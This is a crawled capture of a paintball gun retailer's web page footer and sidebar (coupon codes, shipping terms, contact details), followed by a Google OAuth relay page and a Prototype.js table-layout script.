<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="aj_sAk3BWfFdhoGpRszfSg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="aj_sAk3BWfFdhoGpRszfSg"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.choicepaintballguns.com/server/js/table.js?cache=1470679646000
body_size: 2411
content:
var SCROLL_BAR_WIDTH = undefined;
var Table = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		if(SCROLL_BAR_WIDTH == undefined)
		{
			SCROLL_BAR_WIDTH = getScrollBarWidth();
		}
		
		this.options = {
			select: 'row',
			oddClass: 'odd',
			evenClass: 'even',
			alternate: false,
			columns: [],
			columnClass: 'col',
			groupClass: 'group'
		};
		
		Object.extend(this.options, inOptions);
		
		this.body = this.element.down('.body', 0);
		this.header = this.element.down('.header', 0);
		this.footer = this.element.down('.footer', 0);
		
		this.body.observe('scroll', this.scroll.bindAsEventListener(this));
		
		// ---------
		
		var groups = this.element.select('.' + this.options.groupClass);
		
		for(var i = 0; i < groups.length; i++)
		{
			groups[i].child = groups[i].next();
		}
		
		var columns = [];
		
		for(var i = 0; i < this.options.columns.length; i++)
		{
			columns[i] = {width: this.options.columns[i], elements: this.element.select('.' + this.options.columnClass + i)};
		}

		this.fixed = this.element.select('.fixed');
		
		// --------
		
		var tables = this.element.select('.flex');
		var rows = this.element.select('.grow');
		
		var firstRow = rows.first();
		var lastRow = rows.last();	
		
		if(this.body.hasClassName("scrollable"))
		{
			if(lastRow)
			{
				var borderWidth = lastRow.getStyle("border-top-width");
				var borderColor = lastRow.getStyle("border-top-color");
				var borderStyle = lastRow.getStyle("border-top-style");
	
				this.lastline = new Element("div").setStyle({height:"0px", borderTopWidth: borderWidth, borderTopColor: borderColor, borderTopStyle: borderStyle});
				this.body.insert({bottom: this.lastline});
				
				rows.push(this.lastline);
			}
		}
			
		if(firstRow)
		{
			firstRow.setStyle({borderTop:"0px"});
		}
		
		if(this.lastline || this.fixed.length > 0)
		{
			document.observe('behavior:resize', this.update.bindAsEventListener(this));
		}
		
		Table.CalculateDimensions(this.element, tables, columns, rows);
		
		this.element.setStyle({visibility:"visible"});
		
		this.update.bind(this).defer();
	},
	
	scroll: function(inEvent)
	{
		if(this.header)
		{
			this.header.scrollLeft = this.body.scrollLeft;
		}
		
		if(this.footer)
		{
			this.footer.scrollLeft = this.body.scrollLeft;
		}
	},
	
	update: function()
	{
		if(this.options.alternate)
		{
			var rows = this.element.select('.' + this.options.select);
	
			for(var i = 0; i < rows.length; i++)
			{
				if(i % 2 == 0)
				{
					rows[i].removeClassName(this.options.oddClass);
					rows[i].addClassName(this.options.evenClass);
				}
				else
				{
					rows[i].removeClassName(this.options.evenClass);
					rows[i].addClassName(this.options.oddClass);
				}
			}
		}
		
		try
		{
			var ancestors = this.body.ancestors();
			
			var hidden = false;
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if("none" == ancestors[i].getStyle("display"))
				{
					hidden = true;
					break;
				}
			}
		
			var scrolling = !hidden && !(this.body.getHeight() >= this.body.scrollHeight);
	
			if(this.lastline)
			{
				this.lastline.setStyle({ visibility: scrolling ? "hidden" : "visible"});
			}
			
			for(var i = 0; i < this.fixed.length; i++)
			{
				this.fixed[i].setStyle({display:"none"});
				this.fixed[i].offsetHeight; // this forces a redraw of the element
				this.fixed[i].setStyle({display:"block", paddingRight: (scrolling ? (SCROLL_BAR_WIDTH + "px") : "0px")});
			}
		}
		catch(e)
		{
			console.log(e);
		}
	}
});

var Record = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
		};
		
		Object.extend(this.options, inOptions);
		
		var columns = [];
		
		columns[0] = {width: "1px",		elements: this.element.select(".fieldlabel.left")};
		columns[1] = {width: "inherit",	elements: this.element.select(".fieldvalue.left")};
		columns[2] = {width: "1px",		elements: this.element.select(".fieldlabel.right")};
		columns[3] = {width: "inherit",	elements: this.element.select(".fieldvalue.right")}
		
		var tables = this.element.select('.field > table');

		Table.CalculateDimensions(this.element, tables, columns);

		this.element.setStyle({visibility:"visible", position:"relative"});
	}
});

Table.CalculateDimensions = function(inElement, tables, columns, rows)
{
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:"1px"});
	}

	var hidden = [];

	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length == 0)
		{
			columns[i] = null;
			
			continue;
		}
	
		columns[i].widest = 0;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			if(j == 0)
			{
				var ancestors = columns[i].elements[j].ancestors();

				for(k = 0; k < ancestors.length; k++)
				{
						if(ancestors[k].getStyle("display") == "none")
						{
							hidden.push(ancestors[k]);
							
							ancestors[k].setStyle({display:""});
						}
				}
				
				columns[i].padding = columns[i].elements[j].measure("padding-left") + columns[i].elements[j].measure("padding-right");
			}

			var width = columns[i].elements[j].measure("border-box-width");
			
			if(width > columns[i].widest)
			{
				columns[i].widest = width;
			}
		}
	}
	
	for(var i = 0; i < hidden.length; i++)
	{
		hidden[i].setStyle({display:"none"});
	}
	
	columns = columns.compact();
	
	// ------

	var totalUnspecified = 0;
	var totalPercentageWidth = 0;
	var totalWidestWidth = 0;
	var lastUnspecified = -1;

	for(var i = 0; i < columns.length; i++)
	{
		var width = columns[i].width;
	
		if(width.endsWith("%"))
		{
			columns[i].widthPercentage = parseInt(width.substring(0, width.length - 1));

			totalPercentageWidth += columns[i].widthPercentage;
		}
		else if(width.endsWith("px"))
		{
			columns[i].widthPercentage = -1;
		}
		else
		{
			columns[i].widthPercentage = 0;

			totalUnspecified++;

			lastUnspecified = i;
			
			totalWidestWidth += columns[i].widest;
		}
	}

	if(totalPercentageWidth == 100)
	{
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage == 0)
			{
				columns[i].widthPercentage = -1;
				columns[i].width = 0;
			}
		}
	}
	else if(totalPercentageWidth > 100)
	{
		totalPercentageWidth = 0;
		
		totalUnspecified = 0;
		
		lastUnspecified = -1;
		
		totalWidestWidth = 0;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage > 0)
			{
				columns[i].widthPercentage = 0;
				
				totalUnspecified++;

				lastUnspecified = i;
				
				totalWidestWidth += columns[i].widest;
			}
		}
	}

	if(totalUnspecified > 0)
	{
		var average = (100 - totalPercentageWidth) / totalUnspecified;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(i == lastUnspecified)
			{
				columns[i].widthPercentage = 100;
			}
			else if(columns[i].widthPercentage == 0)
			{
				var weightedPercentage = average;
			
				columns[i].widthPercentage = weightedPercentage;
				
				totalPercentageWidth += weightedPercentage;
			}
		}
	}
	
	var rowWidth = 0;
	
	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length > 0)
		{
			var widest = (columns[i].widest - columns[i].padding);
			
			if(columns[i].width == "inherit")
			{
				columns[i].minWidth = widest + "px";
				columns[i].width = "";
			}
			else if(columns[i].widthPercentage > 0)
			{
				columns[i].width = columns[i].widthPercentage + "%";
				columns[i].minWidth = widest + "px";
			}
			else
			{
				var width = parseInt(columns[i].width);
	
				if(width < columns[i].widest)
				{
					columns[i].minWidth = widest + "px";
				}
				else
				{
					columns[i].minWidth = width + "px";
					
					widest = width;
				}
				
				columns[i].width = ""; 
			}
		}
		
		rowWidth += columns[i].padding + widest;
	}
	
	rowWidth += columns.length - 1;
	
	// --------
		
	for(var i = 0; i < columns.length; i++)
	{
		var styles = {minWidth: columns[i].minWidth, width: columns[i].width};
		
		var lastField = null;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			columns[i].elements[j].setStyle(styles);
		}
	}
	
	if(rows && rows.length > 0)
	{
		for(var i = 0; i < rows.length; i++)
		{
			var width = rowWidth - rows[i].measure("padding-left") - rows[i].measure("padding-right");
			
			rows[i].setStyle({minWidth: width + "px"});
		}
	}
	
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:""});
	}
};

function getScrollBarWidth () {  
    var inner = document.createElement('p');  
    inner.style.width = "100%";  
    inner.style.height = "200px";  
  
    var outer = document.createElement('div');  
    outer.style.position = "absolute";  
    outer.style.top = "0px";  
    outer.style.left = "0px";  
    outer.style.visibility = "hidden";  
    outer.style.width = "200px";  
    outer.style.height = "150px";  
    outer.style.overflow = "hidden";  
    outer.appendChild (inner);  
  
    document.body.appendChild (outer);  
    var w1 = inner.offsetWidth;  
    outer.style.overflow = 'scroll';  
    var w2 = inner.offsetWidth;  
    if (w1 == w2) w2 = outer.clientWidth;  
  
    document.body.removeChild (outer);  
  
    return (w1 - w2);  
};
